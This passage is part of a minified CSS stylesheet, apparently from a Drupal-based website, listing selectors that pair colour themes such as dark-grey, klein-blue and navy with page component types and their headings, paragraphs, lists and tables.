.flexible-quote__author,.dark-grey.paragraph--type--signpost-card .flexible-quote__quote,.dark-grey.paragraph--type--signpost-card .paragraph--type--body-grid-table tr:not(:first-child) th,.dark-grey.paragraph--type--signpost-card .paragraph--type--body-grid-table tr:not(:first-child) th strong,.dark-grey.paragraph--type--signpost-card .privacy-content h5,.dark-grey.paragraph--type--signpost-card .privacy-content p,.dark-grey.paragraph--type--signpost-card .slider-container .paging,.dark-grey.paragraph--type--signpost-card .slider-container1 .paging1,.dark-grey.paragraph--type--signpost-card .table-striped>tbody>tr:nth-of-type(odd)>*,.dark-grey.paragraph--type--signpost-card h1,.dark-grey.paragraph--type--signpost-card h2,.dark-grey.paragraph--type--signpost-card h3,.dark-grey.paragraph--type--signpost-card h4,.dark-grey.paragraph--type--signpost-card h5,.dark-grey.paragraph--type--signpost-card ol li,.dark-grey.paragraph--type--signpost-card p,.dark-grey.paragraph--type--signpost-card ul li,.dark-grey.paragraph--type--signpost-card ul li a,.dark-grey.paragraph--type--text-and-video-image-background .component-description-space,.dark-grey.paragraph--type--text-and-video-image-background .component-heading-space,.dark-grey.paragraph--type--text-and-video-image-background .flexible-page-useful__heading,.dark-grey.paragraph--type--text-and-video-image-background .flexible-quote__author,.dark-grey.paragraph--type--text-and-video-image-background .flexible-quote__quote,.dark-grey.paragraph--type--text-and-video-image-background .paragraph--type--body-grid-table tr:not(:first-child) th,.dark-grey.paragraph--type--text-and-video-image-background .paragraph--type--body-grid-table tr:not(:first-child) th strong,.dark-grey.paragraph--type--text-and-video-image-background .privacy-content h5,.dark-grey.paragraph--type--text-and-video-image-background .privacy-content p,.dark-grey.paragraph--type--text-and-video-image-background .slider-container .paging,.dark-grey.paragraph--type--text-and-video-image-background .slider-container1 .paging1,.dark-grey.paragraph--type--text-and-video-image-background .table-striped>tbody>tr:nth-of-type(odd)>*,.dark-grey.paragraph--type--text-and-video-image-background h1,.dark-grey.paragraph--type--text-and-video-image-background h2,.dark-grey.paragraph--type--text-and-video-image-background h3,.dark-grey.paragraph--type--text-and-video-image-background h4,.dark-grey.paragraph--type--text-and-video-image-background h5,.dark-grey.paragraph--type--text-and-video-image-background ol li,.dark-grey.paragraph--type--text-and-video-image-background p,.dark-grey.paragraph--type--text-and-video-image-background ul li,.dark-grey.paragraph--type--text-and-video-image-background ul li a,.dark-grey.paragraph--type--text-block .component-description-space,.dark-grey.paragraph--type--text-block .component-heading-space,.dark-grey.paragraph--type--text-block .flexible-page-useful__heading,.dark-grey.paragraph--type--text-block .flexible-quote__author,.dark-grey.paragraph--type--text-block .flexible-quote__quote,.dark-grey.paragraph--type--text-block .paragraph--type--body-grid-table tr:not(:first-child) th,.dark-grey.paragraph--type--text-block .paragraph--type--body-grid-table tr:not(:first-child) th strong,.dark-grey.paragraph--type--text-block .privacy-content h5,.dark-grey.paragraph--type--text-block .privacy-content p,.dark-grey.paragraph--type--text-block .slider-container .paging,.dark-grey.paragraph--type--text-block .slider-container1 .paging1,.dark-grey.paragraph--type--text-block .table-striped>tbody>tr:nth-of-type(odd)>*,.dark-grey.paragraph--type--text-block h1,.dark-grey.paragraph--type--text-block h2,.dark-grey.paragraph--type--text-block h3,.dark-grey.paragraph--type--text-block h4,.dark-grey.paragraph--type--text-block h5,.dark-grey.paragraph--type--text-block ol li,.dark-grey.paragraph--type--text-block p,.dark-grey.paragraph--type--text-block ul li,.dark-grey.paragraph--type--text-block ul li a,.dark-grey.paragraph--type--video-gallery-slider-component .component-description-space,.dark-grey.paragraph--type--video-gallery-slider-component .component-heading-space,.dark-grey.paragraph--type--video-gallery-slider-component .flexible-page-useful__heading,.dark-grey.paragraph--type--video-gallery-slider-component .flexible-quote__author,.dark-grey.paragraph--type--video-gallery-slider-component .flexible-quote__quote,.dark-grey.paragraph--type--video-gallery-slider-component .paragraph--type--body-grid-table tr:not(:first-child) th,.dark-grey.paragraph--type--video-gallery-slider-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.dark-grey.paragraph--type--video-gallery-slider-component .privacy-content h5,.dark-grey.paragraph--type--video-gallery-slider-component .privacy-content p,.dark-grey.paragraph--type--video-gallery-slider-component .slider-container .paging,.dark-grey.paragraph--type--video-gallery-slider-component .slider-container1 .paging1,.dark-grey.paragraph--type--video-gallery-slider-component .table-striped>tbody>tr:nth-of-type(odd)>*,.dark-grey.paragraph--type--video-gallery-slider-component h1,.dark-grey.paragraph--type--video-gallery-slider-component h2,.dark-grey.paragraph--type--video-gallery-slider-component h3,.dark-grey.paragraph--type--video-gallery-slider-component h4,.dark-grey.paragraph--type--video-gallery-slider-component h5,.dark-grey.paragraph--type--video-gallery-slider-component ol li,.dark-grey.paragraph--type--video-gallery-slider-component p,.dark-grey.paragraph--type--video-gallery-slider-component ul li,.dark-grey.paragraph--type--video-gallery-slider-component ul li a,.klein-blue.paragraph--type--article-card .component-description-space,.klein-blue.paragraph--type--article-card .component-heading-space,.klein-blue.paragraph--type--article-card .flexible-page-useful__heading,.klein-blue.paragraph--type--article-card .flexible-quote__author,.klein-blue.paragraph--type--article-card .flexible-quote__quote,.klein-blue.paragraph--type--article-card .paragraph--type--body-grid-table tr:not(:first-child) th,.klein-blue.paragraph--type--article-card .paragraph--type--body-grid-table tr:not(:first-child) th strong,.klein-blue.paragraph--type--article-card .privacy-content h5,.klein-blue.paragraph--type--article-card .privacy-content p,.klein-blue.paragraph--type--article-card .slider-container .paging,.klein-blue.paragraph--type--article-card .slider-container1 .paging1,.klein-blue.paragraph--type--article-card .table-striped>tbody>tr:nth-of-type(odd)>*,.klein-blue.paragraph--type--article-card h1,.klein-blue.paragraph--type--article-card h2,.klein-blue.paragraph--type--article-card h3,.klein-blue.paragraph--type--article-card h4,.klein-blue.paragraph--type--article-card h5,.klein-blue.paragraph--type--article-card ol li,.klein-blue.paragraph--type--article-card p,.klein-blue.paragraph--type--article-card ul li,.klein-blue.paragraph--type--article-card ul li a,.klein-blue.paragraph--type--body-basic-table .component-description-space,.klein-blue.paragraph--type--body-basic-table .component-heading-space,.klein-blue.paragraph--type--body-basic-table .flexible-page-useful__heading,.klein-blue.paragraph--type--body-basic-table .flexible-quote__author,.klein-blue.paragraph--type--body-basic-table .flexible-quote__quote,.klein-blue.paragraph--type--body-basic-table .paragraph--type--body-grid-table tr:not(:first-child) th,.klein-blue.paragraph--type--body-basic-table .paragraph--type--body-grid-table tr:not(:first-child) th strong,.klein-blue.paragraph--type--body-basic-table .privacy-content h5,.klein-blue.paragraph--type--body-basic-table .privacy-content p,.klein-blue.paragraph--type--body-basic-table .slider-container .paging,.klein-blue.paragraph--type--body-basic-table .slider-container1 .paging1,.klein-blue.paragraph--type--body-basic-table .table-striped>tbody>tr:nth-of-type(odd)>*,.klein-blue.paragraph--type--body-basic-table h1,.klein-blue.paragraph--type--body-basic-table h2,.klein-blue.paragraph--type--body-basic-table h3,.klein-blue.paragraph--type--body-basic-table h4,.klein-blue.paragraph--type--body-basic-table h5,.klein-blue.paragraph--type--body-basic-table ol li,.klein-blue.paragraph--type--body-basic-table p,.klein-blue.paragraph--type--body-basic-table ul li,.klein-blue.paragraph--type--body-basic-table ul li a,.klein-blue.paragraph--type--body-content-block .component-description-space,.klein-blue.paragraph--type--body-content-block .component-heading-space,.klein-blue.paragraph--type--body-content-block .flexible-page-useful__heading,.klein-blue.paragraph--type--body-content-block .flexible-quote__author,.klein-blue.paragraph--type--body-content-block .flexible-quote__quote,.klein-blue.paragraph--type--body-content-block .paragraph--type--body-grid-table tr:not(:first-child) th,.klein-blue.paragraph--type--body-content-block .paragraph--type--body-grid-table tr:not(:first-child) th strong,.klein-blue.paragraph--type--body-content-block .privacy-content h5,.klein-blue.paragraph--type--body-content-block .privacy-content p,.klein-blue.paragraph--type--body-content-block .slider-container .paging,.klein-blue.paragraph--type--body-content-block .slider-container1 .paging1,.klein-blue.paragraph--type--body-content-block .table-striped>tbody>tr:nth-of-type(odd)>*,.klein-blue.paragraph--type--body-content-block h1,.klein-blue.paragraph--type--body-content-block h2,.klein-blue.paragraph--type--body-content-block h3,.klein-blue.paragraph--type--body-content-block h4,.klein-blue.paragraph--type--body-content-block h5,.klein-blue.paragraph--type--body-content-block ol li,.klein-blue.paragraph--type--body-content-block p,.klein-blue.paragraph--type--body-content-block ul li,.klein-blue.paragraph--type--body-content-block ul li a,.klein-blue.paragraph--type--body-grid-table .component-description-space,.klein-blue.paragraph--type--body-grid-table .component-heading-space,.klein-blue.paragraph--type--body-grid-table .flexible-page-useful__heading,.klein-blue.paragraph--type--body-grid-table .flexible-quote__author,.klein-blue.paragraph--type--body-grid-table .flexible-quote__quote,.klein-blue.paragraph--type--body-grid-table .paragraph--type--body-grid-table tr:not(:first-child) th,.klein-blue.paragraph--type--body-grid-table .paragraph--type--body-grid-table tr:not(:first-child) th strong,.klein-blue.paragraph--type--body-grid-table .privacy-content h5,.klein-blue.paragraph--type--body-grid-table .privacy-content p,.klein-blue.paragraph--type--body-grid-table .slider-container .paging,.klein-blue.paragraph--type--body-grid-table .slider-container1 .paging1,.klein-blue.paragraph--type--body-grid-table .table-striped>tbody>tr:nth-of-type(odd)>*,.klein-blue.paragraph--type--body-grid-table h1,.klein-blue.paragraph--type--body-grid-table h2,.klein-blue.paragraph--type--body-grid-table h3,.klein-blue.paragraph--type--body-grid-table h4,.klein-blue.paragraph--type--body-grid-table h5,.klein-blue.paragraph--type--body-grid-table ol li,.klein-blue.paragraph--type--body-grid-table p,.klein-blue.paragraph--type--body-grid-table ul li,.klein-blue.paragraph--type--body-grid-table ul li a,.klein-blue.paragraph--type--body-title-share-intro-text .component-description-space,.klein-blue.paragraph--type--body-title-share-intro-text .component-heading-space,.klein-blue.paragraph--type--body-title-share-intro-text .flexible-page-useful__heading,.klein-blue.paragraph--type--body-title-share-intro-text .flexible-quote__author,.klein-blue.paragraph--type--body-title-share-intro-text .flexible-quote__quote,.klein-blue.paragraph--type--body-title-share-intro-text .paragraph--type--body-grid-table tr:not(:first-child) th,.klein-blue.paragraph--type--body-title-share-intro-text .paragraph--type--body-grid-table tr:not(:first-child) th strong,.klein-blue.paragraph--type--body-title-share-intro-text .privacy-content h5,.klein-blue.paragraph--type--body-title-share-intro-text .privacy-content p,.klein-blue.paragraph--type--body-title-share-intro-text .slider-container .paging,.klein-blue.paragraph--type--body-title-share-intro-text .slider-container1 .paging1,.klein-blue.paragraph--type--body-title-share-intro-text .table-striped>tbody>tr:nth-of-type(odd)>*,.klein-blue.paragraph--type--body-title-share-intro-text h1,.klein-blue.paragraph--type--body-title-share-intro-text h2,.klein-blue.paragraph--type--body-title-share-intro-text h3,.klein-blue.paragraph--type--body-title-share-intro-text h4,.klein-blue.paragraph--type--body-title-share-intro-text h5,.klein-blue.paragraph--type--body-title-share-intro-text ol li,.klein-blue.paragraph--type--body-title-share-intro-text p,.klein-blue.paragraph--type--body-title-share-intro-text ul li,.klein-blue.paragraph--type--body-title-share-intro-text ul li a,.klein-blue.paragraph--type--category-card .component-description-space,.klein-blue.paragraph--type--category-card .component-heading-space,.klein-blue.paragraph--type--category-card .flexible-page-useful__heading,.klein-blue.paragraph--type--category-card .flexible-quote__author,.klein-blue.paragraph--type--category-card .flexible-quote__quote,.klein-blue.paragraph--type--category-card .paragraph--type--body-grid-table tr:not(:first-child) th,.klein-blue.paragraph--type--category-card .paragraph--type--body-grid-table tr:not(:first-child) th strong,.klein-blue.paragraph--type--category-card .privacy-content h5,.klein-blue.paragraph--type--category-card .privacy-content p,.klein-blue.paragraph--type--category-card .slider-container .paging,.klein-blue.paragraph--type--category-card .slider-container1 .paging1,.klein-blue.paragraph--type--category-card .table-striped>tbody>tr:nth-of-type(odd)>*,.klein-blue.paragraph--type--category-card h1,.klein-blue.paragraph--type--category-card h2,.klein-blue.paragraph--type--category-card h3,.klein-blue.paragraph--type--category-card h4,.klein-blue.paragraph--type--category-card h5,.klein-blue.paragraph--type--category-card ol li,.klein-blue.paragraph--type--category-card p,.klein-blue.paragraph--type--category-card ul li,.klein-blue.paragraph--type--category-card ul li a,.klein-blue.paragraph--type--faq-s .component-description-space,.klein-blue.paragraph--type--faq-s .component-heading-space,.klein-blue.paragraph--type--faq-s .flexible-page-useful__heading,.klein-blue.paragraph--type--faq-s .flexible-quote__author,.klein-blue.paragraph--type--faq-s .flexible-quote__quote,.klein-blue.paragraph--type--faq-s .paragraph--type--body-grid-table tr:not(:first-child) th,.klein-blue.paragraph--type--faq-s .paragraph--type--body-grid-table tr:not(:first-child) th strong,.klein-blue.paragraph--type--faq-s .privacy-content h5,.klein-blue.paragraph--type--faq-s .privacy-content p,.klein-blue.paragraph--type--faq-s .slider-container .paging,.klein-blue.paragraph--type--faq-s .slider-container1 .paging1,.klein-blue.paragraph--type--faq-s .table-striped>tbody>tr:nth-of-type(odd)>*,.klein-blue.paragraph--type--faq-s h1,.klein-blue.paragraph--type--faq-s h2,.klein-blue.paragraph--type--faq-s h3,.klein-blue.paragraph--type--faq-s h4,.klein-blue.paragraph--type--faq-s h5,.klein-blue.paragraph--type--faq-s ol li,.klein-blue.paragraph--type--faq-s p,.klein-blue.paragraph--type--faq-s ul li,.klein-blue.paragraph--type--faq-s ul li a,.klein-blue.paragraph--type--image-video-gallery-component .component-description-space,.klein-blue.paragraph--type--image-video-gallery-component .component-heading-space,.klein-blue.paragraph--type--image-video-gallery-component .flexible-page-useful__heading,.klein-blue.paragraph--type--image-video-gallery-component .flexible-quote__author,.klein-blue.paragraph--type--image-video-gallery-component .flexible-quote__quote,.klein-blue.paragraph--type--image-video-gallery-component .paragraph--type--body-grid-table tr:not(:first-child) th,.klein-blue.paragraph--type--image-video-gallery-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.klein-blue.paragraph--type--image-video-gallery-component .privacy-content h5,.klein-blue.paragraph--type--image-video-gallery-component .privacy-content p,.klein-blue.paragraph--type--image-video-gallery-component .slider-container .paging,.klein-blue.paragraph--type--image-video-gallery-component .slider-container1 .paging1,.klein-blue.paragraph--type--image-video-gallery-component .table-striped>tbody>tr:nth-of-type(odd)>*,.klein-blue.paragraph--type--image-video-gallery-component h1,.klein-blue.paragraph--type--image-video-gallery-component h2,.klein-blue.paragraph--type--image-video-gallery-component h3,.klein-blue.paragraph--type--image-video-gallery-component h4,.klein-blue.paragraph--type--image-video-gallery-component h5,.klein-blue.paragraph--type--image-video-gallery-component ol li,.klein-blue.paragraph--type--image-video-gallery-component p,.klein-blue.paragraph--type--image-video-gallery-component ul li,.klein-blue.paragraph--type--image-video-gallery-component ul li a,.klein-blue.paragraph--type--live-streams-component .component-description-space,.klein-blue.paragraph--type--live-streams-component .component-heading-space,.klein-blue.paragraph--type--live-streams-component .flexible-page-useful__heading,.klein-blue.paragraph--type--live-streams-component .flexible-quote__author,.klein-blue.paragraph--type--live-streams-component .flexible-quote__quote,.klein-blue.paragraph--type--live-streams-component .paragraph--type--body-grid-table tr:not(:first-child) th,.klein-blue.paragraph--type--live-streams-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.klein-blue.paragraph--type--live-streams-component .privacy-content h5,.klein-blue.paragraph--type--live-streams-component .privacy-content p,.klein-blue.paragraph--type--live-streams-component .slider-container .paging,.klein-blue.paragraph--type--live-streams-component .slider-container1 .paging1,.klein-blue.paragraph--type--live-streams-component .table-striped>tbody>tr:nth-of-type(odd)>*,.klein-blue.paragraph--type--live-streams-component h1,.klein-blue.paragraph--type--live-streams-component h2,.klein-blue.paragraph--type--live-streams-component h3,.klein-blue.paragraph--type--live-streams-component h4,.klein-blue.paragraph--type--live-streams-component h5,.klein-blue.paragraph--type--live-streams-component ol li,.klein-blue.paragraph--type--live-streams-component p,.klein-blue.paragraph--type--live-streams-component ul li,.klein-blue.paragraph--type--live-streams-component ul li a,.klein-blue.paragraph--type--navigation-link-lists .component-description-space,.klein-blue.paragraph--type--navigation-link-lists .component-heading-space,.klein-blue.paragraph--type--navigation-link-lists .flexible-page-useful__heading,.klein-blue.paragraph--type--navigation-link-lists .flexible-quote__author,.klein-blue.paragraph--type--navigation-link-lists .flexible-quote__quote,.klein-blue.paragraph--type--navigation-link-lists .paragraph--type--body-grid-table tr:not(:first-child) th,.klein-blue.paragraph--type--navigation-link-lists .paragraph--type--body-grid-table tr:not(:first-child) th strong,.klein-blue.paragraph--type--navigation-link-lists .privacy-content h5,.klein-blue.paragraph--type--navigation-link-lists .privacy-content p,.klein-blue.paragraph--type--navigation-link-lists .slider-container .paging,.klein-blue.paragraph--type--navigation-link-lists .slider-container1 .paging1,.klein-blue.paragraph--type--navigation-link-lists .table-striped>tbody>tr:nth-of-type(odd)>*,.klein-blue.paragraph--type--navigation-link-lists h1,.klein-blue.paragraph--type--navigation-link-lists h2,.klein-blue.paragraph--type--navigation-link-lists h3,.klein-blue.paragraph--type--navigation-link-lists h4,.klein-blue.paragraph--type--navigation-link-lists h5,.klein-blue.paragraph--type--navigation-link-lists ol li,.klein-blue.paragraph--type--navigation-link-lists p,.klein-blue.paragraph--type--navigation-link-lists ul li,.klein-blue.paragraph--type--navigation-link-lists ul li a,.klein-blue.paragraph--type--page-useful-component .component-description-space,.klein-blue.paragraph--type--page-useful-component .component-heading-space,.klein-blue.paragraph--type--page-useful-component .flexible-page-useful__heading,.klein-blue.paragraph--type--page-useful-component .flexible-quote__author,.klein-blue.paragraph--type--page-useful-component .flexible-quote__quote,.klein-blue.paragraph--type--page-useful-component .paragraph--type--body-grid-table tr:not(:first-child) th,.klein-blue.paragraph--type--page-useful-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.klein-blue.paragraph--type--page-useful-component .privacy-content h5,.klein-blue.paragraph--type--page-useful-component .privacy-content p,.klein-blue.paragraph--type--page-useful-component .slider-container .paging,.klein-blue.paragraph--type--page-useful-component .slider-container1 .paging1,.klein-blue.paragraph--type--page-useful-component .table-striped>tbody>tr:nth-of-type(odd)>*,.klein-blue.paragraph--type--page-useful-component h1,.klein-blue.paragraph--type--page-useful-component h2,.klein-blue.paragraph--type--page-useful-component h3,.klein-blue.paragraph--type--page-useful-component h4,.klein-blue.paragraph--type--page-useful-component h5,.klein-blue.paragraph--type--page-useful-component ol li,.klein-blue.paragraph--type--page-useful-component p,.klein-blue.paragraph--type--page-useful-component ul li,.klein-blue.paragraph--type--page-useful-component ul li a,.klein-blue.paragraph--type--partner-cards-links .component-description-space,.klein-blue.paragraph--type--partner-cards-links .component-heading-space,.klein-blue.paragraph--type--partner-cards-links .flexible-page-useful__heading,.klein-blue.paragraph--type--partner-cards-links .flexible-quote__author,.klein-blue.paragraph--type--partner-cards-links .flexible-quote__quote,.klein-blue.paragraph--type--partner-cards-links .paragraph--type--body-grid-table tr:not(:first-child) th,.klein-blue.paragraph--type--partner-cards-links .paragraph--type--body-grid-table tr:not(:first-child) th strong,.klein-blue.paragraph--type--partner-cards-links .privacy-content h5,.klein-blue.paragraph--type--partner-cards-links .privacy-content p,.klein-blue.paragraph--type--partner-cards-links .slider-container .paging,.klein-blue.paragraph--type--partner-cards-links .slider-container1 .paging1,.klein-blue.paragraph--type--partner-cards-links .table-striped>tbody>tr:nth-of-type(odd)>*,.klein-blue.paragraph--type--partner-cards-links h1,.klein-blue.paragraph--type--partner-cards-links h2,.klein-blue.paragraph--type--partner-cards-links h3,.klein-blue.paragraph--type--partner-cards-links h4,.klein-blue.paragraph--type--partner-cards-links h5,.klein-blue.paragraph--type--partner-cards-links ol li,.klein-blue.paragraph--type--partner-cards-links p,.klein-blue.paragraph--type--partner-cards-links ul li,.klein-blue.paragraph--type--partner-cards-links ul li a,.klein-blue.paragraph--type--promos .component-description-space,.klein-blue.paragraph--type--promos .component-heading-space,.klein-blue.paragraph--type--promos .flexible-page-useful__heading,.klein-blue.paragraph--type--promos .flexible-quote__author,.klein-blue.paragraph--type--promos .flexible-quote__quote,.klein-blue.paragraph--type--promos .paragraph--type--body-grid-table tr:not(:first-child) th,.klein-blue.paragraph--type--promos .paragraph--type--body-grid-table tr:not(:first-child) th strong,.klein-blue.paragraph--type--promos .privacy-content h5,.klein-blue.paragraph--type--promos .privacy-content p,.klein-blue.paragraph--type--promos .slider-container .paging,.klein-blue.paragraph--type--promos .slider-container1 .paging1,.klein-blue.paragraph--type--promos .table-striped>tbody>tr:nth-of-type(odd)>*,.klein-blue.paragraph--type--promos h1,.klein-blue.paragraph--type--promos h2,.klein-blue.paragraph--type--promos h3,.klein-blue.paragraph--type--promos h4,.klein-blue.paragraph--type--promos h5,.klein-blue.paragraph--type--promos ol li,.klein-blue.paragraph--type--promos p,.klein-blue.paragraph--type--promos ul li,.klein-blue.paragraph--type--promos ul li a,.klein-blue.paragraph--type--quote-component .component-description-space,.klein-blue.paragraph--type--quote-component .component-heading-space,.klein-blue.paragraph--type--quote-component .flexible-page-useful__heading,.klein-blue.paragraph--type--quote-component .flexible-quote__author,.klein-blue.paragraph--type--quote-component .flexible-quote__quote,.klein-blue.paragraph--type--quote-component .paragraph--type--body-grid-table tr:not(:first-child) th,.klein-blue.paragraph--type--quote-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.klein-blue.paragraph--type--quote-component .privacy-content h5,.klein-blue.paragraph--type--quote-component .privacy-content p,.klein-blue.paragraph--type--quote-component .slider-container .paging,.klein-blue.paragraph--type--quote-component .slider-container1 .paging1,.klein-blue.paragraph--type--quote-component .table-striped>tbody>tr:nth-of-type(odd)>*,.klein-blue.paragraph--type--quote-component h1,.klein-blue.paragraph--type--quote-component h2,.klein-blue.paragraph--type--quote-component h3,.klein-blue.paragraph--type--quote-component h4,.klein-blue.paragraph--type--quote-component h5,.klein-blue.paragraph--type--quote-component ol li,.klein-blue.paragraph--type--quote-component p,.klein-blue.paragraph--type--quote-component ul li,.klein-blue.paragraph--type--quote-component ul li a,.klein-blue.paragraph--type--related-campaigns .component-description-space,.klein-blue.paragraph--type--related-campaigns .component-heading-space,.klein-blue.paragraph--type--related-campaigns .flexible-page-useful__heading,.klein-blue.paragraph--type--related-campaigns .flexible-quote__author,.klein-blue.paragraph--type--related-campaigns .flexible-quote__quote,.klein-blue.paragraph--type--related-campaigns .paragraph--type--body-grid-table tr:not(:first-child) th,.klein-blue.paragraph--type--related-campaigns .paragraph--type--body-grid-table tr:not(:first-child) th strong,.klein-blue.paragraph--type--related-campaigns .privacy-content h5,.klein-blue.paragraph--type--related-campaigns .privacy-content p,.klein-blue.paragraph--type--related-campaigns .slider-container .paging,.klein-blue.paragraph--type--related-campaigns .slider-container1 .paging1,.klein-blue.paragraph--type--related-campaigns .table-striped>tbody>tr:nth-of-type(odd)>*,.klein-blue.paragraph--type--related-campaigns h1,.klein-blue.paragraph--type--related-campaigns h2,.klein-blue.paragraph--type--related-campaigns h3,.klein-blue.paragraph--type--related-campaigns h4,.klein-blue.paragraph--type--related-campaigns h5,.klein-blue.paragraph--type--related-campaigns ol li,.klein-blue.paragraph--type--related-campaigns p,.klein-blue.paragraph--type--related-campaigns ul li,.klein-blue.paragraph--type--related-campaigns ul li a,.klein-blue.paragraph--type--sign-up-component .component-description-space,.klein-blue.paragraph--type--sign-up-component .component-heading-space,.klein-blue.paragraph--type--sign-up-component .flexible-page-useful__heading,.klein-blue.paragraph--type--sign-up-component .flexible-quote__author,.klein-blue.paragraph--type--sign-up-component .flexible-quote__quote,.klein-blue.paragraph--type--sign-up-component .paragraph--type--body-grid-table tr:not(:first-child) th,.klein-blue.paragraph--type--sign-up-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.klein-blue.paragraph--type--sign-up-component .privacy-content h5,.klein-blue.paragraph--type--sign-up-component .privacy-content p,.klein-blue.paragraph--type--sign-up-component .slider-container .paging,.klein-blue.paragraph--type--sign-up-component .slider-container1 .paging1,.klein-blue.paragraph--type--sign-up-component .table-striped>tbody>tr:nth-of-type(odd)>*,.klein-blue.paragraph--type--sign-up-component h1,.klein-blue.paragraph--type--sign-up-component h2,.klein-blue.paragraph--type--sign-up-component h3,.klein-blue.paragraph--type--sign-up-component h4,.klein-blue.paragraph--type--sign-up-component h5,.klein-blue.paragraph--type--sign-up-component ol li,.klein-blue.paragraph--type--sign-up-component p,.klein-blue.paragraph--type--sign-up-component ul li,.klein-blue.paragraph--type--sign-up-component ul li a,.klein-blue.paragraph--type--signpost-card .component-description-space,.klein-blue.paragraph--type--signpost-card .component-heading-space,.klein-blue.paragraph--type--signpost-card .flexible-page-useful__heading,.klein-blue.paragraph--type--signpost-card .flexible-quote__author,.klein-blue.paragraph--type--signpost-card .flexible-quote__quote,.klein-blue.paragraph--type--signpost-card .paragraph--type--body-grid-table tr:not(:first-child) th,.klein-blue.paragraph--type--signpost-card .paragraph--type--body-grid-table tr:not(:first-child) th strong,.klein-blue.paragraph--type--signpost-card .privacy-content h5,.klein-blue.paragraph--type--signpost-card .privacy-content p,.klein-blue.paragraph--type--signpost-card .slider-container .paging,.klein-blue.paragraph--type--signpost-card .slider-container1 .paging1,.klein-blue.paragraph--type--signpost-card .table-striped>tbody>tr:nth-of-type(odd)>*,.klein-blue.paragraph--type--signpost-card h1,.klein-blue.paragraph--type--signpost-card h2,.klein-blue.paragraph--type--signpost-card h3,.klein-blue.paragraph--type--signpost-card h4,.klein-blue.paragraph--type--signpost-card h5,.klein-blue.paragraph--type--signpost-card ol li,.klein-blue.paragraph--type--signpost-card p,.klein-blue.paragraph--type--signpost-card ul li,.klein-blue.paragraph--type--signpost-card ul li a,.klein-blue.paragraph--type--text-and-video-image-background .component-description-space,.klein-blue.paragraph--type--text-and-video-image-background .component-heading-space,.klein-blue.paragraph--type--text-and-video-image-background .flexible-page-useful__heading,.klein-blue.paragraph--type--text-and-video-image-background .flexible-quote__author,.klein-blue.paragraph--type--text-and-video-image-background .flexible-quote__quote,.klein-blue.paragraph--type--text-and-video-image-background .paragraph--type--body-grid-table tr:not(:first-child) th,.klein-blue.paragraph--type--text-and-video-image-background .paragraph--type--body-grid-table tr:not(:first-child) th strong,.klein-blue.paragraph--type--text-and-video-image-background .privacy-content h5,.klein-blue.paragraph--type--text-and-video-image-background .privacy-content p,.klein-blue.paragraph--type--text-and-video-image-background .slider-container .paging,.klein-blue.paragraph--type--text-and-video-image-background .slider-container1 .paging1,.klein-blue.paragraph--type--text-and-video-image-background .table-striped>tbody>tr:nth-of-type(odd)>*,.klein-blue.paragraph--type--text-and-video-image-background h1,.klein-blue.paragraph--type--text-and-video-image-background h2,.klein-blue.paragraph--type--text-and-video-image-background h3,.klein-blue.paragraph--type--text-and-video-image-background h4,.klein-blue.paragraph--type--text-and-video-image-background h5,.klein-blue.paragraph--type--text-and-video-image-background ol li,.klein-blue.paragraph--type--text-and-video-image-background p,.klein-blue.paragraph--type--text-and-video-image-background ul li,.klein-blue.paragraph--type--text-and-video-image-background ul li a,.klein-blue.paragraph--type--text-block .component-description-space,.klein-blue.paragraph--type--text-block .component-heading-space,.klein-blue.paragraph--type--text-block .flexible-page-useful__heading,.klein-blue.paragraph--type--text-block .flexible-quote__author,.klein-blue.paragraph--type--text-block .flexible-quote__quote,.klein-blue.paragraph--type--text-block .paragraph--type--body-grid-table tr:not(:first-child) th,.klein-blue.paragraph--type--text-block .paragraph--type--body-grid-table tr:not(:first-child) th strong,.klein-blue.paragraph--type--text-block .privacy-content h5,.klein-blue.paragraph--type--text-block .privacy-content p,.klein-blue.paragraph--type--text-block .slider-container .paging,.klein-blue.paragraph--type--text-block .slider-container1 .paging1,.klein-blue.paragraph--type--text-block .table-striped>tbody>tr:nth-of-type(odd)>*,.klein-blue.paragraph--type--text-block h1,.klein-blue.paragraph--type--text-block h2,.klein-blue.paragraph--type--text-block h3,.klein-blue.paragraph--type--text-block h4,.klein-blue.paragraph--type--text-block h5,.klein-blue.paragraph--type--text-block ol li,.klein-blue.paragraph--type--text-block p,.klein-blue.paragraph--type--text-block ul li,.klein-blue.paragraph--type--text-block ul li a,.klein-blue.paragraph--type--video-gallery-slider-component .component-description-space,.klein-blue.paragraph--type--video-gallery-slider-component .component-heading-space,.klein-blue.paragraph--type--video-gallery-slider-component .flexible-page-useful__heading,.klein-blue.paragraph--type--video-gallery-slider-component .flexible-quote__author,.klein-blue.paragraph--type--video-gallery-slider-component .flexible-quote__quote,.klein-blue.paragraph--type--video-gallery-slider-component .paragraph--type--body-grid-table tr:not(:first-child) th,.klein-blue.paragraph--type--video-gallery-slider-component .paragraph--type--body-grid-table tr:not(:first-child) th strong,.klein-blue.paragraph--type--video-gallery-slider-component .privacy-content h5,.klein-blue.paragraph--type--video-gallery-slider-component .privacy-content p,.klein-blue.paragraph--type--video-gallery-slider-component .slider-container .paging,.klein-blue.paragraph--type--video-gallery-slider-component .slider-container1 .paging1,.klein-blue.paragraph--type--video-gallery-slider-component .table-striped>tbody>tr:nth-of-type(odd)>*,.klein-blue.paragraph--type--video-gallery-slider-component h1,.klein-blue.paragraph--type--video-gallery-slider-component h2,.klein-blue.paragraph--type--video-gallery-slider-component h3,.klein-blue.paragraph--type--video-gallery-slider-component h4,.klein-blue.paragraph--type--video-gallery-slider-component h5,.klein-blue.paragraph--type--video-gallery-slider-component ol li,.klein-blue.paragraph--type--video-gallery-slider-component p,.klein-blue.paragraph--type--video-gallery-slider-component ul li,.klein-blue.paragraph--type--video-gallery-slider-component ul li a,.navy.paragraph--type--article-card .component-description-space,.navy.paragraph--type--article-card .component-heading-space,.navy.paragraph--type--article-card .flexible-page-useful__heading,.navy.paragraph--type--article-card .flexible-quote__author,.navy.paragraph--type--article-card .flexible-quote__quote,.navy.paragraph--type--article-card .paragraph--type--body-grid-table tr:not(:first-child) th,.navy.paragraph--type--article-card .paragraph--type--body-grid-table tr:not(:first-child) th strong,.navy.paragraph--type--article-card .privacy-content h5,.navy.paragraph--type--article-card .privacy-content p,.navy.paragraph--type--article-card .slider-container 